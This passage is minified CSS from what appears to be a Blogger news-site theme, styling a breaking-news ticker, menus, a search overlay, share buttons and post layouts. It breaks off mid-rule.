.widget-title{text-indent:-999999999px;position:absolute}body{background-color:#fff;margin:0;padding:0;font:var(--fontBody);font-weight:400;line-height:1.8}.bn-label,.bn-news,.bn-news ul{height:100%;bottom:0;left:0}.bn-news ul li,.bn-news ul li a{white-space:nowrap;text-overflow:ellipsis;text-decoration:none}.breaking-news-ticker{display:block;width:100%;box-sizing:border-box;position:relative;color:#fff;overflow:hidden;font-size:14px;border-radius:initial!important}.bn-label,.bn-news,.bn-news ul,.bn-news ul li{position:absolute}.bn-label{top:0;background-color:#ce2525;text-align:center;color:#fff;font-weight:700;z-index:3;padding:0 15px;white-space:nowrap}.bn-news{top:0;right:0;overflow:hidden}.bn-news ul{display:block;list-style:none;padding:0;margin:0;width:100%}.bn-news ul li{overflow:hidden!important;-webkit-transition:color .2s linear;-moz-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear;width:100%;display:none;color:#333}.bn-news ul li a{padding:0;color:#fff;position:relative;display:block;font-weight:300;overflow:hidden}.bn-loader-text{padding:0 10px}.bn-seperator{display:inline-block;float:left;margin-right:15px;width:30px;height:40px;background-position:center;background-size:contain;background-repeat:no-repeat;position:relative}.bn-seperator.bn-news-dot{margin-right:0}.bn-seperator.bn-news-dot:after{content:'';position:absolute;width:8px;height:8px;background:#333;border-radius:50%;top:50%;margin-top:-4px;left:50%;margin-left:-4px}.bn-prefix{color:#d65d7a;margin-right:15px;padding-left:10px}.bn-positive{color:#0b8457;font-weight:700}.bn-negative{color:#dc2f2f;font-weight:700}.bn-controls{width:auto;right:0;top:0;bottom:0;height:100%;position:absolute;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bn-arrow,.bn-pause,.bn-play{position:relative;display:inline-block}.bn-controls button{width:30px;float:left;height:100%;cursor:pointer;border:none;text-align:center;background-color:var(--maincolor);outline:0}.bn-controls button:nth-child(2){border-right:1px solid rgb(247 247 247 / 21%);border-left:1px solid rgb(247 247 247 / 21%)}.bn-arrow{margin:0;height:8px;width:8px;top:-2px}.bn-arrow::after{border-bottom-style:solid;border-bottom-width:2px;border-right-style:solid;border-right-width:2px;content:'';display:inline-block;height:8px;left:0;position:absolute;top:0;width:8px;border-color:#fff}.bn-arrow.bn-next{-moz-transform:rotate(315deg);-ms-transform:rotate(315deg);-webkit-transform:rotate(315deg);transform:rotate(315deg);left:-3px}.bn-arrow.bn-prev{-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg);left:3px}.bn-arrow::before{background-color:#999}.bn-play{background:#999;width:0;height:12px;margin-left:-5px}.bn-play::after{left:100%;top:50%;border:8px solid #fff0;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-left-color:#fff;margin-top:-8px}.bn-pause::after,.bn-pause::before{content:"";width:2px;height:100%;background-color:#fff;position:absolute}.bn-pause{width:0;height:14px;top:1px;left:-1px}.bn-pause::before{left:3px}.bn-pause::after{left:-3px}.bn-effect-scroll .bn-news ul{display:block;width:100%;position:relative}.bn-effect-scroll .bn-news ul li{float:left;position:relative;width:auto;display:flex;padding:0 7px;gap:20px}.bn-effect-scroll .bn-news ul li .title{position:relative}.bn-effect-scroll .bn-news ul li .title span{margin:0;padding:0;font-size:15px}.bn-effect-scroll .bn-news ul li .title span a{background:rgb(255 255 255 / 4%);line-height:40px;padding:0 15px}.topnews{display:flex;gap:10px;text-transform:uppercase;align-items:center;line-height:43px}.topnews .tags a{font-weight:700;color:#ffcc59}.topnews .tags a,.topnews .dates{font-size:14px}.topnews .dates{color:#b6d99c;font-weight:300;position:relative}.bn-effect-scroll .bn-news ul li .title:after{content:'';position:absolute;right:-15px;top:0;transform:translateY(17px);display:block;vertical-align:middle;border-right:7px solid #fff0;border-left:7px solid var(--maincolor);border-top:5px solid #fff0;border-bottom:5px solid #fff0;animation:1s infinite blinker}@keyframes blinker{0%{opacity:1}50%{opacity:0}100%{opacity:1}}.container{max-width:1060px}#outWR,.GM .post-body img,.widget iframe,.widget img{max-width:100%}.home #mWrp{flex-direction:column}#mWrp{flex:1 1 69%;max-width:69%;min-width:0}.goomsite{padding-right:25px}.cnPst{margin:0 auto;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#sdWrp{position:relative}#sdWrp{padding:0}#sdWrp{-webkit-box-flex:1;-ms-flex:1 1 31%;flex:1 1 31%;max-width:31%;min-width:0}#sdWrp .sidebar{position:sticky;top:60px;display:flex;flex-direction:column;gap:30px}#sdWrp .sidebar .morepost a{background-color:var(--maincolor);color:var(--title-white-color)!important}.gR,.share-links li,.share-links li a{box-sizing:border-box}.comments .avatar-image-container{background-color:rgb(155 155 155 / .07);color:transparent!important}.hdCBks .header,.hdCBks{display:flex;align-items:center}.hdCBks{gap:0 50px;width:100%;justify-content:space-between}.hdCBks .searchButton{display:none}#hdC,.hdWrp,.header-logo{position:relative}.hdBX{position:relative;margin:0}#hdC{padding:0;display:flex;margin:0 auto;align-items:center;gap:0 50px;justify-content:space-between;height:90px}.hdRight{display:flex;align-items:center;gap:15px}.hdWrp{padding:0;color:var(--titlecolor);margin:0}.hdWrp.hdr .container{position:relative;padding:0}.header-logo{margin:0;padding:0}.header-logo .header-image-wrapper{display:block;height:33px}.header-logo img{max-height:60px;margin:0 auto;width:auto;padding:0;vertical-align:middle}.header-logo h1{font-size:21px;line-height:1.4em;margin:0;color:var(--titlecolor)}.header-logo p{font-size:12px;margin:5px 0 0;color:var(--titlecolor)}.header{text-align:left;width:auto;gap:0 15px}.title-description{overflow:hidden}#main-menu ul>li>a,.header-menu{font-size:15px}.menu-wrapper .menu{display:block}.flex-menu,.flex-menu>div{display:flex;align-items:center;gap:30px}.flex-menu{justify-content:space-between;width:100%}.about-wrapper{min-width:0}.header-menu{top:-115px;z-index:9;box-shadow:none;width:100%;display:flex;background:#181c2e;padding:0 15px}.hdWrp.sticky .header-menu{position:fixed;top:0;padding:0 20px;z-index:999;left:0;height:50px;background:#fff;transition:all 0.6s ease;box-shadow:0 3px 3px rgb(0 0 0 / 11%)}.hdWrp.sticky .header-menu:before{content:'';background:var(--maincolor);height:100%;width:100%;position:absolute;left:0;right:0;opacity:.1}.hdWrp .ccheader-logo,.hdWrp .cchdRight,.hdWrp.sticky .menushow{display:none}.hdWrp.sticky .ccheader-logo,.hdWrp.sticky .cchdRight{display:flex;align-items:center}.hdWrp.sticky .search-form{width:100%}.hdWrp.sticky .header-logo img{max-height:33px}.hdWrp.sticky #main-menu ul>li>a{color:#000}.hdWrp.sticky #main-menu ul>li>ul>li a:hover{color:var(--maincolor)}.hdWrp.sticky .cchdRight{gap:15px;z-index:1;position:relative}.hdWrp.sticky #hdC{display:none}.searchButton{position:relative;color:var(--maincolor);font-size:20px;background:#fff;cursor:pointer;width:33px;height:33px;line-height:33px;border-radius:5px;border:1px solid var(--maincolor)}.hdWrp.sticky .light-mode-button,.hdWrp.sticky .searchButton,.hdWrp.sticky .bukamenu,.hdWrp.sticky .menushow{position:relative;color:var(--title-white-color);font-size:20px;background:var(--maincolor);cursor:pointer;width:33px;height:33px;line-height:33px;border-radius:5px;text-align:center;justify-content:center}.searchWrapper{display:flex;align-items:center;justify-content:center;position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999;background-color:rgb(0 0 0 / .6);opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1),visibility 0.6s cubic-bezier(.55,0,.1,1)}.searchWrapper.active{opacity:1;visibility:visible}.searchUp{display:flex;align-items:center;position:relative;margin:0 auto;background-color:#fff;width:600px;max-width:75rem;padding:4px;border-radius:5px;opacity:0;visibility:hidden;box-shadow:0 2px 10px rgb(0 0 0 / .1);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:scale(1.2);transition:all 0.6s cubic-bezier(.55,0,.1,1)}.searchUp .searchClose{position:absolute;cursor:pointer;top:-40px;color:#fff;border:none;background:var(--maincolor);justify-content:center;display:flex;right:0;width:30px;line-height:30px;height:30px;opacity:0}.searchUp .searchConttent{opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1);transition-delay:0.3s}.searchUp .searchConttent,.searchUp .searchConttent .search-form{width:100%}.searchUp.active{visibility:visible;opacity:1;transform:scale(1)}.searchUp.active .searchConttent{opacity:1}.searchUp.active .searchClose{opacity:1}.searchUp .searchConttent .search-form input{background-color:#fff0;border-radius:0;height:50px;padding:0 40px 0 15px;box-shadow:-1px 2px 14px 0 rgb(199 199 199 / 61%) inset}#Attribution1,#BlogSearch1,#ReportAbuse1,#main-menu .widget,#main-menu .widget>.widget-title,.hdRight .menushow,.mobile-menu,.mobile-menu .m-sub,.license{display:none}#main-menu .show-menu{display:block}#main-menu ul>li,#main-menu ul>li>a{position:relative;margin:0}#main-menu{position:relative;z-index:15}#main-menu ul{display:flex;gap:0;align-items:center}#main-menu ul>li{padding:0;line-height:48px;list-style:none}#main-menu ul>li>a{display:block;margin:0;padding:0 10px;font-size:15px;color:var(--title-white-color);font-weight:400;transition:color 0.15s ease-out,color 0.15s ease-out,border-color 0.15s ease-out,background-color 0.15s ease-out,opacity 0.15s ease-out}#main-menu ul>li>a:hover,#main-menu ul>li>ul>li a:hover{color:var(--title-white-color);text-decoration:none}.mobile-menu ul li a i{margin-right:5px}#main-menu ul>li>ul{position:absolute;left:0;box-shadow:0 8px 20px rgb(0 0 0 / 20%);top:98%;width:240px;background-color:#fff;z-index:99999;margin:0;padding:10px 0;opacity:0;transform:scaleY(0) translateZ(100px);transition:opacity .2s,visibility .2s,transform .4s;transform-origin:top center;display:inline-block}#main-menu ul>li>ul>li>ul{position:absolute;top:0;left:100%;margin:0}#main-menu ul>li:last-child>ul{left:inherit;right:0}#main-menu ul>li:last-child>ul>li>ul{float:left;right:100%;left:inherit}#main-menu ul>li:last-child>ul>li a{text-align:right}#main-menu ul>li:last-child>ul>li.has-sub>a:after{content:'\ea64';float:left;margin:0}#main-menu ul>li>ul>li>ul:after{border-left:10px solid #fff0;border-top:10px solid #fff0;border-right:10px solid #fff;border-bottom:10px solid #fff0;top:13px;left:-20px}#main-menu ul>li>ul>li{display:block;float:none;position:relative}#main-menu ul>li>ul>li a{display:block;font-size:13px;font-weight:400;padding:10px 20px;line-height:15px;border-bottom:1px solid rgb(238 238 238 / 8%);margin:0;color:#222e3a}#main-menu ul>li>ul>li a:hover{color:var(--maincolor)}#main-menu ul>li>ul>li:last-child a{border-bottom:0}#main-menu ul>li.has-sub>a:after{content:'\ea4e';font-family:'remixicon';font-size:13px;font-weight:400;margin:0 0 0 5px}#main-menu ul>li>ul>li.has-sub>a:after{content:'\ea6e';float:right;margin:0}#main-menu .mega-menu{position:static!important}#main-menu .mega-menu>ul{width:100%;padding:20px 10px}#main-menu ul>li:hover>ul,#main-menu ul>li>ul>li:hover>ul{visibility:visible;opacity:1;transform:scaleY(1) translateZ(0)}.slide-menu-toggle{display:block;position:absolute;line-height:42px;height:42px;width:42px;top:0;left:0;color:var(--title-white-color);font-size:17px;font-weight:400;text-align:left;cursor:pointer;z-index:4;padding:0}.mobile-menu ul li,.mobile-menu ul li a{font-size:12px;position:relative;display:block}.mobile-menu{position:relative;padding:0}.mobile-menu>ul{margin:0}.mobile-menu>ul::-webkit-scrollbar{width:7px;height:7px;background-color:#2e3b47}.mobile-menu>ul::-webkit-scrollbar:hover{background-color:#405263}.mobile-menu>ul::-webkit-scrollbar-thumb{border:#fff0 solid 2px;box-shadow:0 0 0 24px rgb(0 0 0 / .15) inset;border-radius:24px}.mobile-menu>ul::-webkit-scrollbar-thumb:active{box-shadow:0 0 0 24px rgb(0 0 0 / .3) inset;border-radius:24px}.mobile-menu .m-sub{padding:0}.mobile-menu ul li{overflow:hidden;float:left;width:100%;font-weight:600;line-height:38px;margin:0;padding:5px}.mobile-menu>ul>li a:first-child{border-top:0}.mobile-menu ul li a{padding:0;font-size:15px;font-weight:400;border-bottom:1px solid rgb(0 0 0 / 5%)}.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:7px;right:3px;color:#555;cursor:pointer}.mobile-menu ul li.has-sub .submenu-toggle:after{display:inline-block;content:"\ea6e";font-family:remixicon;font-weight:600;color:var(--maincolor);float:right;vertical-align:middle;font-size:17px;text-align:center;transition:.17s}.mobile-menu>ul>li>ul>li,.mobile-menu>ul>li>ul>li:last-child{border-bottom:0}.mobile-menu ul li.has-sub.show>.submenu-toggle:after{transform:rotate(270deg)}.mobile-menu>ul>li>ul>li a{font-size:13px;text-transform:initial;font-weight:400}.mobile-menu>ul>li>ul>li>a{opacity:.9;position:relative}.mobile-menu>ul>li>ul>li>a:before,.mobile-menu>ul>li>ul>li>ul>li>a:before{content:"";display:inline-block;background-size:cover;width:4px;height:4px;vertical-align:middle;float:left;vertical-align:middle;margin-top:18px;margin-right:10px;text-align:center;transition:all 0.17s ease}.mobile-menu>ul>li>ul>li>ul>li{border-color:rgb(255 255 255 / .02)}.mobile-menu>ul>li>ul>li>ul>li>a{color:#878787;opacity:.7;padding:0 0 0 30px;position:relative}.mobile-menu ul li a:hover,.mobile-menu ul>li>.submenu-toggle:hover{color:var(--maincolor)}.chiller-theme{background:0}.overlay{position:fixed;top:0;right:0;z-index:999;width:100%;height:100%;background:#000;opacity:0;visibility:hidden;transition:0.3s linear;transform:translateX(-100%)}.overlay.active{opacity:.4;visibility:visible;transform:translateX(0)}.mobile-social{padding:20px 0;clear:both}.mobile-social ul.social-counter{margin:0}.mobile-logo{margin:30px 0}.menuhide{display:none;font-size:15px;text-align:right;cursor:pointer;position:relative;top:20px;color:#cdcdcd;z-index:99999;right:20px;margin-bottom:10px}.menuhide svg{width:17px;height:auto}@media screen and (max-width:1024px){#main-menu{display:none}.hdWrp.sticky .menushow,.header-menu,.menu,.menuhide,.hdRight .menushow,.mobile-menu,.search-mobile,.slide-menu-toggle{display:flex}.menushow{cursor:pointer}.menu{width:300px;height:100vh;padding:0;left:-400px;z-index:999999;bottom:0;background:var(--bodyWhite);top:0;position:fixed;box-shadow:8px 0 14px -7px rgb(0 0 0 / 22%);transition:all 0.5s ease}.mobile-menu>ul{margin:0;padding:0 20px 60px;height:100vh}.mobile-menu>ul:hover{overflow-y:auto}.menu.active .header-menu{height:auto!important;display:block!important}.menu.active,.page-wrapper.toggled{left:0}}.search-form{max-width:100%;width:390px;display:flex;align-items:center;position:relative}.search-form input{width:100%;height:40px;color:#222;margin:0;padding:0 40px 0 22px;background-color:#f1f4f7;font-size:15px;font-weight:400;text-transform:capitalize;font-family:inherit;line-height:40px;outline:0;border-radius:50px;box-sizing:border-box;border:none}.search-form input:focus{box-shadow:-1px 2px 14px 0 rgb(199 199 199 / 61%) inset}.search-action{position:absolute;right:15px;color:var(--maincolor);background:#fff0;border:none}.bukamenu,.light-mode-button{font-size:24px;border:none;background:#fff0}.bukaWrapper .search-form{width:100%;margin:0 0 30px 0}.bukamenu:hover{opacity:.8}.sidebarku{position:fixed;left:0;top:0;height:100%;z-index:1000;width:100%;opacity:0;visibility:hidden;transition:.3s all ease}.sidebarku.active{opacity:1;visibility:visible}.bukaWrapper{transform:translateX(-50%);background:#FFF;position:fixed;top:0;padding:30px;width:400px;height:100%;transition:.3s all ease;z-index:99;box-shadow:0 0 32px rgb(0 0 0 / .2)}.active .bukaWrapper{transform:translateX(0);opacity:1}.bukaWrapper .tutup{position:absolute;top:3px;right:20px;font-size:26px;border:none;background:#fff0}.menuMobile{height:calc(100% - 70px);overflow-y:auto;padding:0;display:inline-flex}.menuMobile::-webkit-scrollbar{display:none}.menuleft{width:100%;display:flex;flex-direction:column;gap:20px}.menuleft .widget .widget-content ul{grid-template-columns:repeat(2,minmax(0,1fr));display:grid;gap:0 30px;list-style:none}.menuleft .widget .widget-content ul li a{font-size:15px}.menuleft .widget .widget-content ul li a i{margin-right:7px;color:#545766;font-size:20px;vertical-align:middle}.menuleft .widget .widget-title{border-bottom:1px solid rgb(0 0 0 / 5%);padding-bottom:10px;margin-bottom:10px}.menuleft .widget .widget-title span .firstword{color:var(--maincolor)}.post-meta{vertical-align:middle;position:relative;font-weight:400;padding:0;display:flex;font-size:11px;align-items:center;color:#5c5c5e}.post-meta a.label-link,.post-meta span.label-link a{color:var(--maincolor)!important;letter-spacing:.4px;text-transform:uppercase;font-size:11px;font-weight:700;display:block}.author-name a:hover,.share-links li a:hover{opacity:.8}.itemPost .post-meta{justify-content:space-between}.marginMeta{margin:20px 0}.fontPerint,.postFlex,.fontop,.postFlex>div{vertical-align:middle;display:flex;align-items:center;gap:10px}.fontPerint{cursor:pointer}.GM .post-meta .data-comment:before,.GM .post-meta .post-author:before,.GM .post-meta .post-date:before{font-weight:900;vertical-align:middle;width:22px;height:22px;font-size:10px;line-height:20px;display:revert;justify-content:center;text-align:center;border:solid 1.4px;flex-flow:row wrap;border-radius:50px;margin-right:5px;color:var(--maincolor)}.post-content{padding:30px 0;line-height:1.7}.gRWr,.gRWn{display:flex;flex-direction:column;gap:1em}.gRWr .bPst.gR .psTinFh2.post-title{font-size:18px}.rectop{margin-bottom:30px}.rcGrid .widget-title,.NextImage{display:none}.rectop ul,.goom ul{gap:1em;display:grid;list-style:none}.goom ul{grid-template-columns:repeat(3,minmax(0,1fr))}.goom ul li .tHimage{width:100%;margin-right:0}.rectop ul{grid-template-columns:repeat(5,minmax(0,1fr))}.goom ul li,.rectop ul li{list-style:none;display:flex;flex-direction:column;gap:10px;overflow:hidden}.rectop ul li h2.post-title{font-size:14px}.rectop .tHimage,.rectop .tHimg{border-radius:5px}.rectop .rcinfo{display:flex;flex-direction:column;gap:5px}.recent-content,#relPSt ul li{list-style:none;display:flex;flex-direction:column;gap:10px}.rtag{position:absolute;top:15px;left:15px;z-index:1}.rtag a{background:var(--maincolor);border:none;color:var(--title-white-color);font-size:12px;padding:4px 10px;border-radius:5px}.rectop ul li .tHimage,.typepost .tHimage{width:100%;max-width:100%;margin-right:0}.bksRecent{border-radius:5px;padding:30px;background:#f1f4f7;position:relative}.bksRecent h2.post-title,.bPst.gR h2.post-title,.recent-left ul li h2.post-title{font-size:18px}.bksRecent h2.post-title a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.rcWrapper{display:flex;flex-direction:column;gap:1em}.bPst h1.post-title{font-size:30px;margin:10px 0;line-height:122%;font-weight:800}.gD{max-width:100%;grid-template-columns:repeat(2,minmax(0,1fr));gap:1.25rem;display:grid}.gD .gR{flex-direction:column;gap:20px 0;padding-bottom:20px}.gD .gR .tHimage{width:100%;max-width:100%;margin-right:0}.widget-content{position:relative}.GM .post-meta .data-comment{display:flex;align-items:center}.button i,.gR .postimage,.tHimage{vertical-align:middle}.post-meta .post-author{display:flex;margin:0 10px;align-items:center}.queryMessage{overflow:hidden;display:block;line-height:1.6}.queryMessage p{text-align:center}.queryMessage .query-info{margin:0 auto}.queryMessage .search-label,.queryMessage .search-query{text-transform:uppercase}.queryMessage a.show-more{float:right;color:#fff154}.home .queryEmpty{display:none}.queryEmpty{font-size:15px;font-weight:400;padding:20px;display:flex;margin:0 auto;text-align:center;justify-content:center;background:var(--bodyWhite);width:400px;border-radius:10px;box-shadow:0 1px 3px rgb(0 0 0 / .05),0 24px 24px -8px rgb(0 0 0 / .05)}#cookieChoiceInfo{box-shadow:1px 1px 5px 0 rgb(1 1 1 / .05);background:var(--bodyWhite);padding:30px;bottom:20px;max-width:300px;left:20px;top:unset;border-radius:1rem;font-family:"Helvetica Neue Light",HelveticaNeue-Light,"Helvetica Neue",Calibri,Helvetica,Arial}#cookieChoiceInfo .cookie-choices-text{margin:0 auto;font-size:16px;color:var(--titlecolor);text-align:left}.cookie-choices-info .cookie-choices-buttons{vertical-align:middle;white-space:nowrap;display:block!important;margin:15px 0!important;text-align:left}#blog-pager,.share-links li a,.slotbanner .widget-content,.slotbanner h3{text-align:center}#cookieChoiceInfo .cookie-choices-button{color:#fdfdfd;background:var(--maincolor)!important;border-radius:5px;padding:8px 18px;text-transform:none;transition:all 0.2s linear;font-weight:400;margin-right:8px;margin-left:auto}#cookieChoiceInfo .cookie-choices-button:nth-child(2){background-color:#f1d600}#cookieChoiceInfo .cookie-choices-button:hover,#cookieChoiceInfo .cookie-choices-button:nth-child(2):hover{background-color:#e9eef0}@media screen and (max-width:900px){#cookieChoiceInfo .cookie-choices-text{margin:0 0 20px}#cookieChoiceInfo .cookie-choices-buttons{margin:0 0 10px}}.bPst{display:block}.GM .post-body{color:#4c4c4c}.bPst.GM #breadcrumb{display:none}.post-tag{position:absolute;top:10px;left:10px;z-index:1}.post-tag a{background-color:var(--maincolor);color:var(--title-white-color)!important;border-radius:4px;border-bottom:2px solid rgb(10 0 0 / 14%)}.gR{display:flex;width:100%;margin:0;padding:0;gap:1em;align-items:center}.gR .postimage{position:relative;width:220px;height:139px;overflow:hidden;flex:0 0 auto;margin-right:20px}.post-tag a{text-decoration:none;font-weight:600;vertical-align:middle;font-size:11px;padding:3px 10px;line-height:17px;transition:all 250ms ease;display:block}.post-tag a:hover{background:#212529;color:var(--title-white-color)}.GM h1.post-title,.inline-ad,.gR .psTinF,.post-footer,.post-labels,.post-share,ul.share-links{position:relative}.psTinF{flex:1 0;width:100%;padding:0;display:flex;flex-direction:column;gap:3px;overflow:hidden}h2.post-title{display:block;font-size:16px;color:var(--titlecolor);line-height:1.3;text-decoration:none;font-weight:600}.gR .psTinF h2 a,.rM h2.post-title a{color:var(--titlecolor)}.pStNpet{box-sizing:border-box;min-width:0;font-size:13px;margin:0}.author-description a:hover,.errorWrap a:hover,.post-body u{text-decoration:underline}.gR .psTinF>h2>a,.relBks h4 a{overflow:hidden}.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}.gR .post-meta{margin:0}.gR .meta{display:flex;align-items:center;color:var(--titlecolor)}.meta{display:flex;align-items:center}.item .author-name{font-weight:500;font-size:15px}.item .postFlex>div{flex-direction:column;align-items:normal;line-height:1.4;gap:1px}.index .author-name{box-sizing:border-box;margin:0;font-weight:700;color:var(--titlecolor);min-width:0}.is-search-query #blog-pager{display:none}#breadcrumb{font-size:13px;margin:0 0 40px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#breadcrumb a{transition:color 0.17s}#breadcrumb a,#breadcrumb em{display:inline-block}#breadcrumb .delimiter:after{content:"";border:#4e4d4d solid;border-width:0 1px 1px 0;display:inline-block;width:3px;height:3px;transform:rotate(-45deg);margin:0 8px 0 5px;position:relative;top:-1px}.GM h1.post-title{color:var(--titlecolor);font-size:35px;line-height:46px;display:block;margin:0;padding:15px 0}.static_page .GM h1.post-title{margin:0;padding-bottom:10px;padding-top:0}.static_page #comments{display:none}.GM .post-body{width:100%;overflow:hidden;padding:0;margin:0;font-size:16px;line-height:1.8em}.GM .post-outer{padding:0}.main .widget{margin:0}.main .Blog{border-bottom-width:0;display:flex;flex-direction:column;gap:30px 0}.MySearchLaman .goomsite {padding-right:0}.MySearchLaman .main .Blog{gap:0}.post-footer{display:flex;width:100%;flex-direction:column;gap:25px}.inline-ad{display:block;max-height:60px;margin:0 0 20px}.inline-ad>ins{display:block!important;margin:0 auto!important}.item .inline-ad{float:left;width:100%;margin:20px 0 0}.adBn{background:#fdfdfd;border:#e7e7e7 dashed 1px;width:100%;max-width:100%;margin:0 auto;text-align:center;font-size:11px;text-transform:uppercase}.adBn[data-height="90"]{height:90px;line-height:90px}.adBn[data-height="250"]{height:250px;line-height:250px}.post-labels{overflow:hidden;height:auto;margin:0;padding:0}.post-labels,.post-labels .label-head{display:flex;gap:10px}.post-labels a,.post-labels span{float:left;font-size:15px;line-height:26px;font-weight:500;border-radius:6px;background:#f1f4f7;padding:5px 15px}.post-labels span{color:var(--maincolor)}.post-labels a{margin:0;transition:all 0.17s ease;position:relative}.post-reactions{height:28px;display:block;margin:0 0 15px}.post-reactions span{float:left;color:var(--titlecolor);font-size:11px;line-height:25px;font-weight:500}.share-links li a,.social a:before{display:inline-block;font-weight:400}.margin{margin:20px auto}.reactions-inner{float:left;margin:0;height:28px}.post-share{margin:0}ul.share-links{display:flex;gap:10px;align-items:center}ul.share-links .iconsvg span{font-size:15px;font-weight:700}.share-links li{list-style:none;position:relative}.share-links li a{display:flex;align-items:center;justify-content:center;cursor:pointer;height:35px;width:35px;line-height:35px;background:var(--white-smoke);border-radius:50px;font-size:18px;vertical-align:middle;transition:all 0.17s ease}.social a:before{content:"";display:block;background-size:cover;background-position:center center;margin:0;font-family:remixicon}.social .facebook a:before{content:"\ecbc"}.social .x a:before,.social .twitter a:before{content:"\f3e6"}.social .rss a:before{content:"\f09f"}.social .youtube a:before{content:"\f2d5"}.social .skype a:before{content:"\f14c"}.social .tumblr a:before{content:"\f233"}.social .vk a:before{content:"\f422"}.social .stack-overflow a:before{content:"\f183"}.social .github a:before{content:"\edcb"}.social .linkedin a:before{content:"\eeb6"}.social .dribbble a:before{content:"\ec63"}.social .soundcloud a:before{content:"\f164"}.social .behance a:before{content:"\eaba"}.social .instagram a:before{content:"\ee66"}.social .telegram a:before{content:"\f548"}.social .pinterest a:before{content:"\f000"}.social .twitch a:before{content:"\f239"}.social .codepen a:before{content:"\ebb0"}.social .reddit a:before{content:"\f062"}.social .whatsapp a:before{content:"\f2bc"}.social .snapchat a:before{content:"\f15c"}.social .email a:before{content:"\eef6"}.social .tiktok a:before{content:"\f372"}.social .line a:before{content:"\eeae"}.social .xing a:before{content:"\f2d2"}.social a svg path,.social svg circle{fill:var(--title-white-color)}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.share_overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgb(46 49 55 / 36%);opacity:0;display:none;z-index:999}ul.shareup{display:block;text-align:center;margin:0 auto}ul.shareup p{margin:0 auto 20px}ul.shareup li{display:inline-block;margin:5px;text-align:center}.social li a{font-size:18px;border:none;color:var(--title-white-color)}ul.shareup li a{height:40px;width:40px;line-height:40px}.post-share .social li.facebook a{background:#0962be}.post-share .social li.x a,.post-share .social li .twitter a{background:#000}.post-share .social li.tumblr a{background:#4e7487}.post-share .social li.vk a{background:#377ce1}.post-share .social li.linkedin a{background:#4384d2}.post-share .social li.instagram a{background:linear-gradient(72.44deg,#FF7A00 11.92%,#FF0169 51.56%,#D300C5 85.69%)}.post-share .social li.telegram a{background:#2690eb}.post-share .social li.pinterest a{background:#e22323}.post-share .social li.whatsapp a{background:#37af55}.post-share .social li.email a{background:#f83333}.post-share .social li.tiktok a{background:#000}.post-share .social li.line a{background:#40aa82}.post-share .social li.xing a{background:#9dce37}.share_state:checked+.share_overlay{opacity:1;animation:fade-in 0.4s;display:block}.share_up{position:relative;top:50%;transform:translateY(-10%);padding:30px;background:#fff;text-align:left;transition:all 0.3s 0.12s;max-width:536px;width:90%;line-height:1.3;margin:0 auto;display:flex;flex-direction:column;gap:40px 0;border-radius:6px;z-index:999;box-shadow:0 0 38px rgb(0 0 0 / .2)}.share_state:checked+.share_overlay .share_up{transform:translateY(-50%)}.share_close{position:absolute;top:5px;right:5px;cursor:pointer}.share_close svg{width:20px;fill:rgb(0 0 0 / 34%)}.share_overlay-close{height:100%;width:100%;position:absolute;left:0;top:0}.sharehead{display:flex;background:linear-gradient(90deg,var(--maincolor) 0%,#56006a 100%);padding:15px;border-radius:6px;align-items:center}.sharehead p{margin:0}.sharehead .tHimage{width:65px;margin-right:15px}.sharehead .tHimg{padding-top:100%}.share_state{display:none}.clipboard{position:relative;width:100%;display:flex;align-items:center}.copy-input{width:100%;cursor:pointer;border:2px solid var(--white-smoke);font-size:13px;border-radius:5px;padding:15px 60px 15px 15px;background:#fff0}.copy-input:focus{outline:none}.copy-btn{width:40px;background-color:var(--maincolor);font-size:18px;padding:6px 9px;border-radius:5px;border:none;color:var(--bodyWhite);right:10px;transition:all .4s;position:absolute}.copy-btn:focus{outline:none}.copied{opacity:0;position:fixed;bottom:20px;text-align:center;left:20px;z-index:999999;margin:auto;font-size:14px;color:#fff;padding:10px 20px;background-color:#17181f;border-radius:50px;transition:.4s opacity}.shareheading{display:flex;flex-direction:column;gap:5px}.shareheading span{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:15px;font-weight:500;color:#fff}.shareheading span:last-child{font-size:13px;font-weight:400;color:#c3c3c3}.btnshare label{width:35px;height:35px;line-height:35px;display:block;font-size:18px;text-align:center;border:1px solid var(--white-smoke);border-radius:50px;cursor:pointer;background:#f1f4f7}.author-profile .author-image-box img{box-sizing:border-box;margin:0;display:inline-block;vertical-align:middle;border-radius:9999px}.progress{position:fixed;display:flex;bottom:25px;right:30px;align-items:center;justify-content:center;cursor:pointer;width:3.5rem;height:3.5rem;z-index:999;border-radius:50%;background:conic-gradient(var(--maincolor) 0%,var(--maincolor) var(--scroll-progress),var(--color-lighter) var(--scroll-progress),var(--color-lighter) 100%);box-shadow:0 4px 10px rgb(0 0 0 / .2)}.progress .progress-inner{width:calc(var(--size) * var(--thickness));height:calc(var(--size) * var(--thickness));background-color:var(--color-background);border-radius:50%;display:flex;flex-direction:column;justify-content:center;align-items:center}.progress .progress-inner .arrow{position:relative;width:0;height:0;border-left:.4rem solid #fff0;border-right:.4rem solid #fff0;border-bottom:.6rem solid var(--maincolor)}.progress .progress-inner .percentage{position:relative;text-align:center;font-size:.8rem;font-weight:700;margin-top:2px;color:#545766}.titlehome{position:relative;width:100%;display:flex;margin:0 auto 5px}.randomwrap,.relBks{display:block;overflow:hidden}.relBks a.label-link{position:absolute;text-indent:-99999999px}.relBks 